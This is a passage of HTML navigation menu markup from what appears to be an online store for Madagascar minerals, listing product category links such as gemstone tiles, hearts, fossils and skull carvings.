<li class="sub-nav">
<a href="cat_gemstone_sculptures1.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-hand-carvings.cfm">
>Hand Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_leaves_carving.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-alien-faces.cfm">
>Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-skull-carvings.cfm">
>Skull Carvings
</a>
</li>
</ul>
</li><li id="mcat-17" data-ieswidget="8968">
<a href="cat_display.cfm">
Display Specimens
</a>
<ul class="list-unstyled">
<a href="cat_display.cfm">
Display Specimens
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_specimens.cfm">
>Petrified Wood Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques1.cfm">
>Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-polished-specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base.cfm">
>Rough on Base
</a>
</li>
</ul>
</li><li id="mcat-42" data-ieswidget="8968">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<li class="sub-nav">
<a href="cat_labradorite_eggs1.cfm">
>Labradorite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_eggs1.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs2.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_eggs.cfm">
>Blue Calcite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs1.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs1.cfm">
>Rose Quartz Eggs
</a>
</li>
</ul>
</li><li id="mcat-13" data-ieswidget="8968">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<ul class="list-unstyled">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<li class="sub-nav">
<a href="cat_fetish_bear1.cfm">
>Fetish Bear
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_buffalo.cfm">
>Fetish Buffalo
</a>
</li>
</ul>
</li><li id="mcat-4" data-ieswidget="8968">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<ul class="list-unstyled">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<li class="sub-nav">
<a href="cat_ammonite_cut_and_polished_pairs.cfm">
>Ammonite Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonite_jewelry_items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-bivalves.cfm">
>Fossil Bivalves
</a>
</li>
<li class="sub-nav">
<a href="cat-sand-dollars.cfm">
>Fossil Sand Dollars
</a>
</li>
<li class="sub-nav">
<a href="cat_natural_whole_ammonites.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood.cfm">
>PETRIFIED WOOD
</a>
</li>
<li class="sub-nav">
<a href="cat_whole_polished_ammonites3.cfm">
>Whole Polished Ammonites
</a>
</li>
</ul>
</li><li id="mcat-38" data-ieswidget="8968">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<ul class="list-unstyled">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<li class="sub-nav">
<a href="cat_gallets.cfm">
>Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-freeform-shapes.cfm">
>Desert Jasper Freeform Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bolders.cfm">
>Rose Quartz Boulders
</a>
</li>
</ul>
</li><li id="mcat-82" data-ieswidget="8968">
<a href="cat-gallets.cfm">
Gallets
</a>
</li><li id="mcat-41" data-ieswidget="8968">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<ul class="list-unstyled">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<li class="sub-nav">
<a href="cat_bookends.cfm">
>Gemstone Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-coasters.cfm">
>Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bowls-and-dishes.cfm">
>Bowls/Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bottle-stoppers.cfm">
>Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-candle-holders.cfm">
>Candle Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques.cfm">
>Display Plaques - Self Standing
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-dome-shapes.cfm">
>Dome Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bathtubs.cfm">
>Gemstone Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-finials.cfm">
>Gemstone Finials
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-flames.cfm">
>Gemstone Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-keychain.cfm">
>Gemstone Keychains
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-magnets.cfm">
>Gemstone Magnets
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-obelisks.cfm">
>Gemstone Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-sinks.cfm">
>Gemstone Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_table.cfm">
>Gemstone Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes1.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_leaf_carvings.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-letter-openers.cfm">
>Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-museum-sculptures.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-plates.cfm">
>Plates
</a>
</li>
</ul>
</li><li id="mcat-75" data-ieswidget="8968">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<ul class="list-unstyled">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<li class="sub-nav">
<a href="cat-12-stone-mix--gem-decor-rough.cfm">
>12 Stone Mix -Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tumbled-rough-gem-decor-rough.cfm">
>Agate Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-rough---gem-decor-rough.cfm">
>Amazonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-rough---gem-decor-rough.cfm">
>Amethyst Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-tumbled-rough---gem-decor-rough.cfm">
>Apatite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm">
>Blue Calcite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-rough---gem-decor-rough.cfm">
>Carnelian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm">
>Chrysocolla Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm">
>Chrysoprase Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm">
>Crocodile Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm">
>Crystal Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm">
>Desert Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-tumbled-rough-gem-decor-rough.cfm">
>Epidote Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm">
>Fire Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-rough---gem-decor-rough.cfm">
>Girasol Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-rough---gem-decor-rough.cfm">
>Green Opal Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled-rough---gem-decor-rough.cfm">
>Hematite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-rough---gem-decor-rough.cfm">
>Labradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm">
>Petrified Wood Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tumbled-rough---gem-decor-rough.cfm">
>Red Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-rough---gem-decor-rough.cfm">
>Rhodonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm">
>Rose Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-rough---gem-decor-rough.cfm">
>Septarian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-gem-decor-rough.cfm">
>Smoky Quartz Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm">
>Yellow Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-rough-gem-decor-rough.cfm">
>Zebradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-95" data-ieswidget="8968">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<ul class="list-unstyled">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<li class="sub-nav">
<a href="cat-gem-gardens-fountains.cfm">
>Gem Gardens® Fountains
</a>
</li>
</ul>
</li><li id="mcat-76" data-ieswidget="8968">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<ul class="list-unstyled">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<li class="sub-nav">
<a href="cat-polished-bottle-stoppers.cfm">
>Polished Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-bottle-stoppers.cfm">
>Rough Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-79" data-ieswidget="8968">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<li class="sub-nav">
<a href="cat-rough-on-base---large.cfm">
>Rough On Base - LARGE
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---medium.cfm">
>Rough On Base - MEDIUM
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---small.cfm">
>Rough On Base - SMALL
</a>
</li>
</ul>
</li><li id="mcat-85" data-ieswidget="8968">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<li class="sub-nav">
<a href="cat-mosaique-rectangular-vessel-sinks.cfm">
>"MOSAIQUE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-solide-rectangular-vessel-sinks.cfm">
>"SOLIDE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-naturel-round-vessel-sinks.cfm">
>"NATUREL" Round Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-classique-round-vessel-sinks.cfm">
>"CLASSIQUE" Round Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-51" data-ieswidget="8968">
<a href="cat-gemstone-tabletops.cfm">
Gemstone Tabletops
</a>
</li><li id="mcat-64" data-ieswidget="8968">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<ul class="list-unstyled">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<li class="sub-nav">
<a href="cat-petrified-wood-tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-longitudinal-cut-tiles.cfm">
>Petrified Wood Longitudinal Cut Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tiles.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tiles.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tiles.cfm">
>Amazonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-agate-tiles.cfm">
>Banded Agate Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tiles.cfm">
>Chestnut Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fluorite-tiles.cfm">
>Fluorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-jade-tiles.cfm">
>Jade Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sky-blue-calcite-tiles.cfm">
>Sky Blue Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-strawberry-calcite-tiles.cfm">
>Strawberry Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tiles.cfm">
>Zebradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles.cfm">
>Rhodonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-12" data-ieswidget="8968">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<li class="sub-nav">
<a href="cat_labradorite_hearts1.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_hearts1.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_hearts6.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_hearts1.cfm">
>Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_hearts.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-hearts.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_hearts.cfm">
>Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-hearts.cfm">
>Banded Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate.cfm">
>Blue Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-hearts.cfm">
>Blue Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate_hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_hearts.cfm">
>Chestnut Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_hearts.cfm">
>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts2.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_hearts.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_other_hearts.cfm">
>Orange Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_hearts.cfm">
>Zebradorite Hearts
</a>
</li>
</ul>
</li><li id="mcat-21" data-ieswidget="8968">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<ul class="list-unstyled">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<li class="sub-nav">
<a href="cat_ammonite_jewelry.cfm">
>Ammonite Jewelry Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-cabochons.cfm">
>Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-oval-shapes.cfm">
>Gemstone Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-round-shapes.cfm">
>Gemstone Round Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-hearts.cfm">
>Jewelry Hearts
</a>
</li>
</ul>
</li><li id="mcat-11" data-ieswidget="8968">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<li class="sub-nav">
<a href="cat_handheld_massage_tool.cfm">
>Handheld Massage Tool
</a>
</li>
<li class="sub-nav">
<a href="cat_massage_tools_round.cfm">
>Massage Tools - Round Design
</a>
</li>
<li class="sub-nav">
<a href="cat-prismatic-massage-tools.cfm">
>Prismatic Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-46" data-ieswidget="8968">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<ul class="list-unstyled">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques1.cfm">
>Large Plaques - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowl---12-inch.cfm">
>Bowls - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite1.cfm">
>Celestite Geodes - Extra Quality - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-flame-sculptures.cfm">
>Flame Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_sculptures.cfm">
>Gemstone Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_tables.cfm">
>Gemstone Tables
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonites.cfm">
>Large Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large_animal.cfm">
>Large Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_slices1.cfm">
>Large Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_natural.cfm">
>Large Quartz Crystals - Natural
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_polished.cfm">
>Large Quartz Crystals - Polished
</a>
</li>
<li class="sub-nav">
<a href="cat_spheres1.cfm">
>Large Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedistals_-_museum_grade.cfm">
>Petrified Wood Pedestals - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-plates---museum-grade.cfm">
>Plates - Museum Grade
</a>
</li>
</ul>
</li><li id="mcat-84" data-ieswidget="8968">
<a href="cat-oval-shape-gemstones.cfm">
Oval Shapes
</a>
</li><li id="mcat-43" data-ieswidget="8968">
<a href="cat_plaques.cfm">
Plaques
</a>
<ul class="list-unstyled">
<a href="cat_plaques.cfm">
Plaques
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_plaques.cfm">
>Sea Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_plaques.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
</ul>
</li><li id="mcat-47" data-ieswidget="8968">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<ul class="list-unstyled">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<li class="sub-nav">
<a href="cat-agate-pof.cfm">
>Agate Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face.cfm">
>Amazonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_polished-one_face.cfm">
>Amethyst Polished-One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_polished_one_face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_polished_one_face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_polished_one_face.cfm">
>Chestnut Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_polished_one_face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-polished-one-face.cfm">
>Girasol Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_polished_one_face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_polished_one_face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished_one-face.cfm">
>Labradorite Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-polished-one-face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_polished_one_face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_polished_one_face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one.cfm">
>Septarian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_polished_one_face.cfm">
>Zebradorite Polished One Face
</a>
</li>
</ul>
</li><li id="mcat-14" data-ieswidget="8968">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<ul class="list-unstyled">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<li class="sub-nav">
<a href="cat_rose_quartz.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar1.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_crystal.cfm">
>Quartz Crystal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-rough1.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-quartz-rough.cfm">
>Girasol Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_rough.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysocolla.cfm">
>Chrysocolla Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysoprase.cfm">
>Chrysoprase Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-rough.cfm">
>Epidote Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-rough.cfm">
>Green Opal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-japer-rough.cfm">
>Chestnut Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-rough.cfm">
>Tourmaline Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough.cfm">
>Yellow Jasper Rough
</a>
</li>
</ul>
</li><li id="mcat-72" data-ieswidget="8968">
<a href="cat-slices.cfm">
Slices
</a>
<ul class="list-unstyled">
<a href="cat-slices.cfm">
Slices
</a>
<li class="sub-nav">
<a href="cat-polished-one-face.cfm">
>Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_slices.cfm">
>Slices
</a>
</li>
</ul>
</li><li id="mcat-91" data-ieswidget="8968">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm">
>Amazonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm">
>Amethyst Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm">
>Apatite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skull.cfm">
>Blue Calcite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-skull.cfm">
>Carnelian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_skull.cfm">
>Crocodile Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull.cfm">
>Desert Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-skull.cfm">
>Fire Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull.cfm">
>Indigo Gabbro Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-skulls.cfm">
>Labradorite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-skull.cfm">
>Petrified Wood Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-skull.cfm">
>Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skull.cfm">
>Rhodonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-skull.cfm">
>Rose Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-skull.cfm">
>Sea Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skull.cfm">
